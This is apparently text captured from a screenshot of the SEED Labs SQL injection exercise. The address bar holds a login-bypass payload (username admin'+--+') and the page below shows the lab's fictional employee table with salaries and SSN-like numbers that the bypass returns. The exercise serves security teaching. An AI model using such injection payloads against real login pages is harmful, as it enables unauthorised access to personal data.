 www.seed-server.com/unsafe_home.php?username=admin'+--+'&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs